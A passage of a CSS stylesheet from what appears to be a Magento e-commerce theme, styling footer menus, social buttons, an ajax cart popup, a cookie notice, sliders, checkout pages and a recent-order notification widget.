.footer-menu-list li strong{font-weight: normal;color: #999;font-size: 14px;}
.cms-static-mix{padding-top: 47px;padding-bottom: 43px;}
.page-footer .cms-static-mix .exclusive{border-top: 3px solid #eee;padding: 0;}
.cms-static-mix .exclusive span{background-color: #fff;padding: 0 30px 0 0;position: relative;text-transform: uppercase;top: -17px;}
.page-footer .cms-static-mix .exclusive.black{color: #222;}
.main-download a{display: inline-block;vertical-align: middle;}
.main-download a.marl{margin-right: 33px;}
.company-inner{padding: 25px 0 25px;}
.footer.links{margin: 0;padding: 0;}
.footer.links li{display: inline-block;padding: 0 15px;}
.footer.links li:first-child{padding-left: 0;}
.footer.links li:last-child{padding-right: 0;}
.footer.links li a{font-size: 14px;color: #fff;line-height: 55px;}
.footer.links li a:hover{text-decoration: underline;}
.cms-static-mix .introduce-paypal{display: block;}
.cms-static-mix .introduce-paypal,.main-download a{margin-top: 23px;}
.payment-icon{margin-top: 44px;}
/* social feed ========================================================================= */
.social-feed{position: relative;}
.social-feed ul li{float: left;width: 25%;margin: 0;padding: 5px;}
.social-feed ul li a img { float: left;margin: 0;padding: 0;filter: grayscale(0);-webkit-filter: grayscale(0);opacity: 1;transition: all 0.5s ease-in-out 0s;-webkit-transition: all .5s ease-in-out;width: 100%;}
.social-feed ul li a img:hover {opacity: 0.6;filter: grayscale(100%);-webkit-filter: grayscale(100%);-moz-filter: grayscale(100%);-ms-filter: grayscale(100%);-o-filter: grayscale(100%);}
.section-title h4{color: #484848;font-size: 26px;margin: 0 0 20px;text-align: center;text-transform: capitalize;display: none;}
.page-footer .block-content-statick .latest-tweets ul li{padding-bottom: 20px;}
.page-footer .block-content-statick .latest-tweets ul li:last-child{padding-bottom: 0px;}
.page-footer .block-content-statick .latest-tweets li a{display: inline-block;color: #09c;font-size: 13px;}
.block-creare-twitter .twitter-pic{position: absolute;width: 20px;}
.block-creare-twitter .twitter-pic a img{padding-top: 5px;}
.block-creare-twitter .twitter-links{padding-left: 30px;}
/* hover effect ========================================================================= */
.hover-effect{position: relative;}
/* .hover-effect:hover{z-index: 16;box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);-moz-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);-o-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);-ms-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);} */
.hover-effect a:before {content: '';background-color: rgba(0,0,0,0.1);transition: all 0.9s ease-out 0s;-webkit-transition: all 0.9s ease-out 0s;-o-transition: all 0.9s ease-out 0s;-moz-transition: all 0.9s ease-out 0s;position: absolute;top: 0;left: 0;width: 100%;bottom: 0;opacity: 0;visibility: hidden;z-index: 100;}
.hover-effect a:hover:before {opacity: 1;visibility: visible;}
.social-icons{right:0;position:fixed;top:80px;width:45px;z-index:9999}
.social-icon{background-color:#33353B;background-image:url('../images/social-icons.png')}
.social-icon{transition:background-color 0.4s ease-in 0s;-webkit-transition:background-color 0.4s ease-in 0s;border-radius:3px 0 0 3px;background-repeat:no-repeat;display:block;float:right;height:43px;margin-bottom:2px;width:43px}
.social-text{float:left;font-size:11px;margin:13px 0 11px 44px;white-space:nowrap;color:#FFFFFF}
.social-icons a:hover{text-decoration:none}
#facebook-btn span{background-position:13px 7px}
#linkedin-btn span{background-position:12px -266px}
#twitter-btn span{background-position:13px -39px}
#youtube-btn span{background-position:12px -230px}
#pinterest-btn span{background-position:12px -181px}
#googleplus-btn span{background-position:13px -132px}
#instagram-btn span{background-position:10px -300px}
#flickr-btn span{background-position:10px -335px}
#web-btn span{background-position:10px -403px}
#mail-btn span{background-position:10px -369px}
#facebook-btn .social-icon{background-color:#3B5998}
#linkedin-btn .social-icon{background-color:#6eb8da}
#twitter-btn .social-icon{background-color:#62BDB2}
#googleplus-btn .social-icon{background-color:#DB4A39}
#pinterest-btn .social-icon{background-color:#DB4A39}
#youtube-btn .social-icon{background-color:#C4302B}
#instagram-btn .social-icon{background-color:#D2C5B3}
#flickr-btn .social-icon{background-color:#E4006B}
#mail-btn .social-icon{background-color:#2A056F}
#web-btn .social-icon{background-color:#000}
#facebook-btn:hover .social-icon{background-color:#3B5998}
#linkedin-btn:hover .social-icon{background-color:#6eb8da}
#twitter-btn:hover .social-icon{background-color:#62BDB2}
#googleplus-btn:hover .social-icon{background-color:#DB4A39}
#pinterest-btn:hover .social-icon{background-color:#DB4A39}
#youtube-btn:hover .social-icon{background-color:#C4302B}
#instagram-btn:hover .social-icon{background-color:#D2C5B3}
#flickr-btn:hover .social-icon{background-color:#E4006B}
#web-btn:hover .social-icon{background-color:#000}
#mail-btn:hover .social-icon{background-color:#2A056F}
/* Style override for Left*/
.social-icons.left{left:0}
.social-icons.left .social-icon{background-image:url('../images/social-icons-left.png');transform:rotateY(180deg);-ms-transform:rotateY(180deg);/* IE 9 */
    -o-transform:rotateY(180deg);/* IE 9 */
    -webkit-transform:rotateY(180deg);/* Safari and Chrome */}
.social-icons.left .social-icon{float:left}
.social-icons.left .social-text{float:left;transform:rotateY(180deg);-ms-transform:rotateY(180deg);/* IE 9 */
    -webkit-transform:rotateY(180deg);/* Safari and Chrome */}
.content-quickview .social-icons {display:none;}
/* Clears ================================================================================ */
.clearer:after,.header-container:after,.header-container .top-container:after,.header:after,.header .quick-access:after,#nav:after,.main:after,.footer:after,.col-main:after,.col2-set:after,.col3-set:after,.col3-layout .product-options-bottom .price-box:after,.col4-set:after,.search-autocomplete li:after,.block .block-content:after,.block .actions:after,.block li.item:after,.block-poll li:after,.block-layered-nav .currently li:after,.page-title:after,.products-grid:after,.products-list li.item:after,.box-account .box-head:after,.dashboard .box .box-title:after,.box-reviews li.item:after,.box-tags li.item:after,.pager:after,.sorter:after,.ratings:after,.add-to-box:after,.add-to-cart:after,.product-essential:after,.product-collateral:after,.product-view .product-img-box .more-views ul:after,.product-view .product-shop .short-description:after,.product-view .box-description:after,.product-options .options-list li:after,.product-options-bottom:after,.product-review:after,.cart-collaterals:after,.cart .crosssell li.item:after,.opc .step-title:after,.checkout-progress:after,.multiple-checkout .place-order:after,.group-select li:after,.form-list li:after,.form-list .field:after,.buttons-set:after,.page-print .print-head:after,.advanced-search-summary:after,.gift-messages-form .item:after,.send-friend .form-list li p:after{display:block;content:"";clear:both;font-size:0;line-height:0;overflow:hidden}
/* ======================================================================================= */
.guest-select{width:305px!important}
.checkout-container .opc-estimated-wrapper .minicart-wrapper{display: none !important;visibility: hidden;}
.price-box .prices-tier{background: transparent;}
/* ============================================ *
 * Configurable Swatches
 * ============================================ */
/* Clears */
.clearfix:after,
.configurable-swatch-list:after,
.product-view .product-options .swatch-attr:after {
  content: '';
  display: table;
  clear: both;
}

@media only screen and (max-width: 770px) {
  #narrow-by-list dd .configurable-swatch-list li:nth-child(odd) {
    clear: none;
  }
}
/* move style alothemes */
.alothemes{display: block;}
.item .quickview.configurable{display: none !important;}
/* chose fonts */
.page-footer .title-social.block-title.heading{font-family: 'Montserrat', sans-serif;}
/* list-style: initial */
.page-header ul,.page-header ol,.page-footer ul,.page-footer ol,.sidebar ul,.sidebar ol,.content-popup-inner ul,.brand-cms-static{list-style: none;}
.product.info.detailed ul, .product.info.detailed ol,.product.attribute ul,.product.attribute ol,.post-list-wrapper ul,.post-list-wrapper ol,.post-view ul,.post-view ol{padding: 0 0 0 30px;}

@media print {
  a[href]:after {
    content: none !important;
  }
}
.account .page-title-wrapper .page-title{margin-bottom: 0px;}
.account .column.main .block .block-title {font-size: 16px;line-height: 1.2; margin: 0 0 15px;}
.account .block .block-title strong {color: #333;}
.account.sales-order-view .column.main .block:not(.widget) .block-content .box{margin-bottom: 30px;}
.account .column.main .block:not(.widget) .block-content .box.box-order-billing-method{float: right;}
.account .column.main .block:not(.widget) .block-content .box.box-order-billing-address{float: left;}
.header .block-search .search-autocomplete {top: 35px !important;}
.header .form-search .search-autocomplete ul{border: 1px solid #e1e1e1;padding: 15px 15px 15px;}
.header .form-search .search-autocomplete li{padding: 10px 15px;}
.header .form-search .search-autocomplete ul li.full-search{padding: 2px 15px 10px;margin-left: -15px;margin-right: -15px;border: 0;}
.header .form-search .search-autocomplete .c-smartsearch__image{float: left;}
.header .form-search .search-autocomplete .c-smartsearch__description{padding: 10px 0 0 110px;}
.header .form-search .search-autocomplete .c-smartsearch__description .c-smartsearch__title a{font-size: 14px;font-weight: 600;line-height: 1.3;}
.header .form-search .search-autocomplete .c-smartsearch__description .option-reviews .product-reviews-summary{margin: 5px 0 5px;}
.header .form-search .search-autocomplete .c-smartsearch__description .product-reviews-summary .reviews-actions{line-height: 25px;}
.header .form-search .search-autocomplete .c-smartsearch__description .option-price{font-size: 20px;color: #333;}
.header .form-search .search-autocomplete .row:last-child li{border: 0;}
.header .form-search .search-autocomplete .action.close {background-color: transparent;border: 0 none;box-shadow: none;box-sizing: content-box;display: inline-block;font-weight: 400;height: 20px;line-height: inherit; margin: 0;padding: 0;text-decoration: none;text-shadow: none;top: 0;width: 20px;color: #000000;opacity: 0.2;font-size: 0;}
.header .form-search .search-autocomplete .action.close:before {color: inherit;content: "\f00d";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height:20px;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.header .form-search .search-autocomplete .action.close:hover{opacity: 1;background-color: transparent;}
.header .form-search .search-autocomplete li.selected,.header .form-search .search-autocomplete ul li:hover {background-color: transparent;}
.form.contact{width: 100% !important;}
.product-view .product-shop .add-to-links, .product-add-form .add-to-links{text-align: left;}
.header-icons .header.links li.customer-welcome span{color: #333;}
.page-products .pager {display: none;}
.page-products  .limiter .limiter-text{display: none;}
.toolbar.bottom{margin-top: 20px;}
.toolbar.bottom .pager,.account .pager{float: none;}
.toolbar.bottom .pages,.account .pages{float: left;position: static;width: auto;}
.toolbar.bottom .pager .pages strong,.account .pager .pages strong{display: block;float: none;line-height: 29px;}
.toolbar.bottom .pages li a,.account .pages li a{height: 28px;line-height: 28px;}
.toolbar.bottom .pager li > a:hover,.toolbar.bottom .pager li > a:focus,.account .pager li > a:hover,.account .pager li > a:focus {background-color: transparent;}
.account .order-products-toolbar.toolbar.bottom .pager .limiter{width: auto;}
.products-list .item .add-to-links:after{clear: both;}
.products-list .item .add-to-links:before,.products-list .item .add-to-links:after {display: table;content: " ";}
.products-list .item .product-item-inner .add-to-links .action:hover{background: none;}
.product-shop-content,.product-add-form{padding-left: 0;}
.product-add-form .product-qty .custom-qty .btn-plus {float: left;}
.product-add-form .field.qty label, .block-bundle-summary .product-details .field.qty .label span {color: #333;font-size: 13px;font-weight: 400;margin: 0 0 10px;line-height: normal;display: block;float: none;}
.product-add-form .add-to-cart button.button {margin: 18px 0 0;height: 43px;line-height: 43px;padding: 0 22px;display: block;width: 100%;}
.product-add-form .block-bundle-summary .product-addto-links{display: none;}
.product-add-form .block-bundle-summary .box-tocart .product-social-links .product-addto-links{display: block;}
.product-add-form .block-bundle-summary .bundle-info .socials{float: none;margin-top: 0px;}
.product-add-form .block-bundle-summary .bundle-info .product-social-links{padding:10px 0 10px 0;}
.product-add-form .block-bundle-summary .bundle-info{padding-bottom: 10px;}
.bundle-options-container .product-add-form .block-bundle-summary .box-tocart .actions{display: block;}
.product-add-form .bundle-options-wrapper .control .input-text.qty{padding: 0 2px;width: 50px !important;}
.bundle-options-container:before,.bundle-options-container:after{display: table;content: " ";}
.bundle-options-container:after{content: "";display: table;clear: both;}
.product-info-main .bundle-actions{float: none; padding: 30px 0 10px;}
.product-info-main .price-box .prices-tier{padding: 0;margin: 0;}
.bundle-options-container .product-add-form .block-bundle-summary{width: 42%;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover {background-color: #f2c557;color: #222;border: 1px solid #be952c;}
.fieldset > .field.required > .label:after, .fieldset > .fields > .field.required > .label:after, .fieldset > .field._required > .label:after, .fieldset > .fields > .field._required > .label:after {content: '*';color: #e02b27;font-size: 1.2rem;margin: 0 0 0 5px;}
@media (min-width: 992px) and (max-width: 1200px) {
	.bundle-options-container .block-bundle-summary .product-addto-links > .action{margin-bottom: 10px;}
}
@media(max-width:991px) {
	.nav-sections .navigation-mobile .all-category{display: none !important;}
	.bundle-options-container .product-add-form .bundle-options-wrapper,.bundle-options-container .product-add-form .block-bundle-summary{float: none;width: 100%;}
	.bundle-options-container .product-add-form .block-bundle-summary{padding-top: 10px;}
}

/*Ajax cart*/
._has-modal #backtotop {
	z-index: 99;
}
.modals-ajaxcart {
  margin: 0 auto;
}

.modals-ajaxcart .countdown{display:none}
.modal-popup.modal-slide.modals-ajaxcart{left:0}
.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap {
    padding-top: 20px;
    padding-bottom: 20px;
    max-width: 320px;
    top: 50%;
    margin: 0 auto;
    height:auto;
    transform: translateY(-50%);
    width: auto;
    position: absolute;
}
.modal-popup.modal-slide.modals-ajaxcart .modal-content {
    margin-bottom: 0;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 0;
}
.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap {
    padding-top: 30px;
    padding-bottom: 30px;
    max-width: 515px;
    top: 50%;
    transform: translateY(-50%);
    margin-top: auto;
    margin-bottom: auto;
    width: auto;
    position: absolute;
}
.modal-popup.modal-slide.modals-ajaxcart .product-item .product-item-photo {
    float: left;
}
.modal-popup.modal-slide.modals-ajaxcart .product-item .product-item-details {
    width: calc(100% - 80px);
    float: left;
    padding-left: 15px;
    text-align: left;
}
.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .popup > .block {
    margin-bottom: 0;
}
.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .header {
    font-size: 22px;
    font-family: "poppins", sans-serif;
    display: none;
}
.modal-popup.modal-slide.modals-ajaxcart .modal-header {
    padding: 0;
    min-height: unset;
}
.modal-popup.modal-slide.modals-ajaxcart .ajaxcart-wrapper-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.modal-popup.modal-slide.modals-ajaxcart .actions {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.modal-popup.modal-slide.modals-ajaxcart .actions .btn-viewcart {
	margin-right: 20px;
}
.modal-popup.modal-slide.modals-ajaxcart .actions .btn-viewcart .view-cart.action {
	background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
    border: transparent;
    color: #222222;
    font-weight: 600;
    font-size: 14px;
}
.modal-popup.modal-slide.modals-ajaxcart .actions .btn-viewcart .view-cart.action:hover {
    background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
    border: transparent;
    color: #ffffff;
}
.modal-popup.modal-slide.modals-ajaxcart .actions .view-cart.action {
	display: inline-block;
    vertical-align: top;
    overflow: visible;
    width: auto;
    border-style: solid;
    border-width: 1px;
    padding: 0;
    margin: 0;
    cursor: pointer;
    height: 42px;
    line-height: 42px;
    padding: 0 35px;
    border-radius: 3px;
}
.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .message {
    margin-top: 0;
    padding: 5px;
    background-color: #e5efe5;
    font-size: 1.3rem;
    margin-bottom: 20px;
    color: #006400;
    position: relative;
    line-height: 25px;
    font-family: 'lato', sans-serif;
}

.modal-popup.modal-slide.modals-ajaxcart .product-item .product-item-details {
    width: calc(100% - 80px);
    float: left;
    padding-left: 15px;
    text-align: left;
}

.modal-popup.modal-slide.modals-ajaxcart .product-item .product-item-details .product-item-name {
    font-weight: normal;
    color: #555;
}

.modal-popup.modal-slide.modals-ajaxcart .product-item .product-price {
    font-size: 1.6rem;
    font-weight: bold;
    color: #222;
    margin-bottom: 9px;
}
.modal-popup.modal-slide.modals-ajaxcart .product-item .product-price {
    font-size: 1.6rem;
    font-weight: bold;
    color: #222;
    margin-bottom: 9px;
}
.modal-popup.modal-slide.modals-ajaxcart .product-item .product-item-details .fakeUpdateCart {
    font-size: 1.1rem;
    vertical-align: top;
    display: none;
}
.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .popup > .action {
    padding-top: 20px;
}

.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .popup > .action .btn-viewcart {
    margin-bottom: 15px;
}

.modal-popup.modal-slide.modals-ajaxcart .action a {
    background-color: #b59677;
    color: #ffffff;
}

.modal-popup.modal-slide.modals-ajaxcart .action a {
    display: block;
    height: 40px;
    line-height: 34px;
    text-decoration: none;
}

.modal-popup.modal-slide.modals-ajaxcart .action a {
    background-color: #b59677;
    color: #ffffff;
}
.modal-popup.modal-slide.modals-ajaxcart .product-image img {
    display: block;
    margin: 0 auto;
    text-align: center;
    max-height:100px;
}
.modal-popup.modal-slide.modals-ajaxcart .action button {width:100%}

.modal-popup.modal-slide.modals-ajaxcart .cart-info {display:none}

.modal-popup.modal-slide.modals-ajaxcart .action a {
    display: block;
    height: 40px;
    line-height: 34px;
    text-decoration: none;
}

body .message.global.cookie.magepow-gdpr-cookie-notice{
  z-index: 109;
  text-align: start;
  background: #445268;
  border-color: #445268;
  color: #ffff;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .content{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .actions{
  margin-top: 0;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .info{
  flex:1;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .notice-cookie-title{
  display: none;
  margin-bottom: 0;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .notice-cookie-content{
  display: inline-block;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .notice-cookie-content br{
  display: none;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .notice-cookie-content a{
  color:#f2c557;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .notice-cookie-content a:hover{
  color:#fff;
  text-decoration: underline;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .actions button{
  height: 30px;
  line-height: 30px;
  padding: 0 15px;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .actions button span{
  font-size: 13px;
}
.home-slider .slick-arrow{
  z-index: 2;
  font-family:'FontAwesome';
  border-style: solid;
  border-width: 1px;
}
.slick-next:before{
  content: "\f105";
}
.slick-prev:before{
  content: "\f104";
}
.slick-prev:before, .slick-next:before{
  color:inherit;
  font-family:'FontAwesome';
  line-height: inherit;
}
.slick-arrow{
  z-index: 2;
}
.slick-prev, .slick-next{
  height: 49px;
  width: 37px;
  line-height: 49px;
}
.filter-options .filter-options-content{ display: none !important;}
.filter-options .active .filter-options-content{ display: block !important;}
.filter-options .filter-options-item{
  padding: 8px 0;
}
.ui-slider-handle{
  height: 15px;
  width: 15px;
  top: 50%;
  transform: translate(0,-50%);
  background: #f2c557;
}
.ui-slider-horizontal{
  background: #c5c5c5;
  position: relative;
  height: 4px;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin-top: 3px;
}
.ui-slider-range{
  position: absolute;
  top:0;
  background: #ebb020;
  z-index: 2;
  height: 100%;
}
.cookie-message .page-wrapper{
  padding-bottom: 60px;
}
.cookie-message #backtotop{
  bottom: 70px;
}
.modals-quickview.modal-popup .action-close{
  padding: 0 18px;
}
.sidebar .block.block-reorder .block-content{
  padding: 15px !important;
}
.post-nextprev-hld{
  display: flex;
  justify-content: space-between;
}
.post-nextprev-hld:before,.post-nextprev-hld:after{
  display: none !important;
}
.post-nextprev-hld a{
  display: inline-block;
  line-height: 37px;
  border-radius: 5px;
  padding: 0 20px;
  border-width: 1px;
  border-style: solid;
}
.privacy-policy ul{
  padding-inline-start: 15px;
}
.privacy-policy{
  padding-bottom: 30px;
}
.table:not(.cart):not(.totals) tfoot .mark{
  text-align: start;
}
.data.table tbody tr td .cart-price .price{
  font-size: 14px;
}
.data.table tbody tr td.subtotal .cart-price .price{
  font-weight: 700;
}
.data.table tfoot tr.grand_total .price{
  font-size: 16px;
  color:#000;
}
.block-compare .actions-toolbar .secondary{
  line-height: 35px;
}
.form.create.account{
  display: flex;
  flex-wrap: wrap;
}
.form.create.account .create.account{
  order:0;
}
.form.create.account .create.info{
  order:0;
}
.form.create.account .actions-toolbar{
  width:100%;
}
.header .form-search button.button{
  border-color:#cdcdcd;
}
.vmagicmenu .level0.hasChild .level-top:after,
.magicmenu .nav-desktop .level0.dropdown .hasChild > a:before,
.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild > a:before{
    top:0;
}
.catalog-category-view .products.wrapper.grid .product-items .item div[class^="swatch-opt-"]{
  position: absolute;
  opacity: 0;
  visibility: hidden;
  transition: all .4s ease-in-out;
  top: 33%;
  z-index: 2;
  width: calc(100% - 16px);
  margin-top: 0;
  background-image: linear-gradient(to top, #fff, transparent);  
}
.catalog-category-view .products.wrapper.grid .product-items .item:hover div[class^="swatch-opt-"]{ 
  opacity: 1;
  visibility: visible;
}
.catalog-category-view .products.wrapper.grid .product-items .item .product-item-info{
  transition: all .4s ease-in-out;
}
.catalog-category-view .products.wrapper.grid .product-items .item:hover .product-item-info{
  z-index: 9;
}
.catalog-category-view .products.wrapper.grid .product-items .item .hover-box{
  z-index: 3;
}

.catalog-category-view .products.wrapper.grid .product-items .products-textlink{
  position: static;
}
.catalog-category-view .products.wrapper.grid .product-items .link-view{
  z-index: 3;
}
.catalog-category-view .products.wrapper.grid .product-items .swatch-option{
  box-shadow: 0px 0px 2px rgba(0,0,0,.5);
}
.catalog-category-view .products.wrapper.grid .product-items .swatch-option.color{
  margin-bottom: 5px;
}
.catalog-category-view .products.wrapper.grid .product-items .swatch-option.text{
  margin-bottom: 10px;
}
.category-products.grid.products-grid .item{
  padding-bottom: 12px;
}
.box-products .block-title-tabs .toggle-tab{
  padding-inline-start: 15px;
}
.slick-dots li{
  height: 10px;
  width: 10px;
}
.slick-dots li button{
  height: 10px;
  width: 10px;
}
.slick-dots li button:before{
  height: 10px;
  width: 10px;
}
.alo-magicslider .slick-dots li{
  padding: 0;
  margin: 0 5px;
}
.slick-dots{
  bottom: 0;
  text-align: center;
}
.footer-menu-box .footer-menu-list li a{
  padding: 0;
  border:none;
}
.footer-menu-box .footer-menu-list li:not(:last-child){
  position: relative;
  margin-right: 10px;
}
.footer-menu-box .footer-menu-list li:not(:last-child):before{
  content: "";
  position: absolute;
  top:50%;
  height:12px;
  border-right: solid 1px #999;
  right:-7px;
  transform: translate(0,-50%);
}
.header-content .tool-topsearch .toggle-tab{
  display: none;
}
.header.header-container-fixed .top-banner,
.header.header-container-fixed .header-top,
.header.header-container-fixed .header-content{
  display: none;
}
.header-icons .tool-setting ,.header-icons .more-info{
  display: none;
}
.label{
  white-space: normal;
}
.field.choice{
  position: relative;
  padding-inline-start: 17px;
  margin-top: 10px;
}
.field.choice input{
  position: absolute;
  left:0;
  top:0;
  margin-right: 0;
}
.block-related .field.choice input{
  position: static;
  margin: 0;
}
.block-related .field.choice{
  padding-inline-start: 0;
  display: flex;
  justify-content: center;
 
}
.block.block-related .field.choice.related{
  position: absolute;
  top: 0;
  margin: 0;
  left:50%;
  transform: translate(-50%,0);
}
.field.choice > .label{
  padding-top: 0;
}
.account .form-edit-account .fieldset{
  width:100%;
}
#tooltip-label{
  display: none;
}
.block-reorder .field.choice{
  padding-inline-start: 0;
}
.breadcrumbs li:before{
  display: none;
}
.breadcrumbs li{
  position: relative;
}
.breadcrumbs li:not(:last-child){
  padding-inline-end: 12px;
  margin-inline-end: 12px;
}
.breadcrumbs li:not(:last-child):after{
  content: "/";
  position: absolute;
  right:-4px;
  top:50%;
  transform: translate(0,-50%);
}
.toolbar-blog-posts{
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
body .searchsuite-autocomplete{
  left:0;
  top: 36px;
}
body .searchsuite-autocomplete ul{
  max-height: 250px;
  overflow-y: auto;
}
body .searchsuite-autocomplete .price-box .price{
  font-size: 18px;
}
body .searchsuite-autocomplete .price-box .old-price .price{
  font-size: 14px;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-reviews .product-reviews-summary{
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.block .block-title a{
  font-size: 14px;
}
.checkout-payment-method .payment-method-title{
  border: none;
}
.checkout-payment-method .payment-method-title{
  padding-inline-start: 0;
}
.checkout-payment-method .payment-method-content{
  padding-inline-start: 0;
}
.checkout-payment-method .payment-method-billing-address .billing-address-details{
  padding-inline-start: 0;
}
.checkout-payment-method .payment-option-title{
  padding-inline-start: 0 !important;
}
.checkout-payment-method .payment-option-content{
  padding-inline-start: 0;
}
.opc-block-shipping-information{
  padding: 0;
}
.cart-totals .grand .amount, 
.opc-block-summary .table-totals .grand .amount{
  font-size: 18px;
}
.vertical-menu .vmagicmenu .vmagicmenu-narrow > li:nth-child(n+8){
  display: block;
}
.vertical-menu .vmagicmenu .vmagicmenu-narrow > li:nth-child(n+6){
  display: none;
}
.tool-topsearch .toggle-tab{
  display: none;
}
.tool-topsearch .toggle-content{
  display: block;
  position: static;
  background: transparent;
  box-shadow: none;
  border:none;
  width:auto;
}
.tool-topsearch .toggle-content:before,.tool-topsearch .toggle-content:after{
  display: none;
}
.header.header-container-fixed .header-content{
  display: block;
  padding: 10px 0;
}
.header.header-container-fixed .header-bottom{
  display: none;
}
.cms-page-product.box-products-two .products-grid .product-name a{
  display: block;
  line-height: 20px;
  height:40px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.cms-page-product.box-products-two .products-grid .product-name{
  overflow: hidden;
  line-height: 20px;
  height:40px;
}
.cms-page-product.box-products-two .slick-active .item:before{
  content: "";
  position: absolute;
  top:1%;
  left:0;  
  height:72%;
  border-left:solid 1px #e6e6e6;
}
.cms-page-product.box-products-two .slick-slide >div:first-child .item{
  margin-bottom: 30px;
}
.cms-page-product.box-products-two .slick-current .item:before{
  display: none;
}
.cms-page-product.three-products .slick-slide >div:first-child .item{
  border-bottom:solid 1px #e6e6e6 !important; 
  margin-bottom: 30px !important;
}
.cms-page-product.three-products .slick-active .item:before{
  content: "";
  position: absolute;
  top:50%;
  transform: translate(0,-50%);
  left:0;  
  height:72%;
  border-left:solid 1px #e6e6e6;
}
.support{
  border: none;
}
.main-header{
  border-right: 1px solid #e6e6e6;
}
.cms-page-product.three-products .slick-current .item:before{
  display: none;
}
.cms-page-custom-product .product-item:not(:last-child) .product-item-info {
  border-bottom:solid 1px #e6e6e6 !important;
}
.below-column ul li:last-child a{
  border: none;
}
.cms-page-custom-product .products-grid .product-name a{
  line-height: 20px;
}
.cms-page-custom-product .products-grid .product-name{
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.table-comparison .cell.product.info, .table-comparison .cell.product.label{
  border-bottom: none;
}
.table-comparison .cell.label, .table-comparison td:last-child{
  border-left: none !important;
  border-right: none !important;
}
.catalog-product_compare-index .table-comparison td.cell{
  width: 350px;
}
.block-reorder .product-item .checkbox{
  position: absolute;
}
.block-reorder .product-item .field.item{
  top: 3px;
  margin-top: 0;
  position: absolute;
}
.page-header .top-form-language .switcher strong{
  background-repeat: no-repeat;
  padding-inline-start: 20px;
  background-position: center center;
}
.page-header .top-form-language .switcher strong >span{
  display: none;
}
.checkout-index-index .header-container-fixed{
  position: static;
}
/* recent order */
.notify-slider-wrapper {
	display: block;
    position: fixed;
    bottom: 20px;
    left: 15px;
    background-color: #fff;
    z-index: 990;
    width: 300px;
    -webkit-box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    -moz-box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    box-shadow: -1px 2px 6px rgba(30,32,40,.3);
}
.cookie-message .notify-slider-wrapper {
    bottom: 68px;
}
.cookie-message.catalog-product-view .notify-slider-wrapper {
	bottom: 30px;
}
.show-add-cart-bottom.catalog-product-view .notify-slider-wrapper {
	bottom: 100px;
}
.notify-slider .slider {
    position: relative;
    margin: 0;
    padding: 0;
    height: 120px !important;
    list-style: none;
    overflow: hidden;
    transition: all .3s ease;
}
.notify-slider .products-grid .item:after {
	opacity: 0;
}
.notify-slider .slider>.item {
    position: relative;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
    width: 300px;
    height: 120px !important;
    background: #fff !important;
    text-align: center;
    line-height: 1.5 !important;
}
.notify-slider-wrapper .images-container {
	padding: 0 10px 0 0;
	width: 85px;
}
.notify-slider-wrapper .product-item-details {
	width: calc(100% - 85px);
	padding-left: 0;
	padding-right: 0;
	margin-top: 0px;
	padding-top: 12px;
	padding-right: 15px;
}
.notify-slider-wrapper .sticker.top-left {
	display: none;
}
.notify-slider-wrapper .actions-no .actions,
.notify-slider-wrapper .hover-box > a.detail_links {
	display: none;
}
.notify-slider-wrapper .grid .product-item-info {
	display: flex;
	padding-bottom: 0;
	border-width: 0;
}
.notify-slider-wrapper .products-grid .product-name {
	height: auto;
	overflow: visible;
}
.notify-slider-wrapper .product-item .product-reviews-summary,
.notify-slider-wrapper .products-grid .price-box {
	display: none;
}
.notify-slider-wrapper .someone-purchased {
	font-size: 13px;
	margin-bottom: 7px;
}
.notify-slider-wrapper .products-grid .product-name {
	margin-bottom: 10px;
}
.notify-slider-wrapper .products-grid .product-name a {
	font-size: 12px;
	font-weight: 700;
	text-transform: none;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	display: block;
}
.notify-slider-wrapper .time-purchased,
.notify-slider-wrapper .address-purchased {
	font-size: 11px;
}
.notify-slider-wrapper .address-purchased {
	display: block;
	margin-top: 5px;
}
.notify-slider {
    position: relative;
    overflow: hidden;
    margin: 20px auto 0 auto;
    border-radius: 4px;
}


.recentorder.suggest-slider.close {
	opacity: 1;
	float: unset;
	line-height: unset;
	font-weight: normal;
	font-size: 13px;
	display: none;
}
.recentorder.suggest-slider .x-close {
	float: unset;
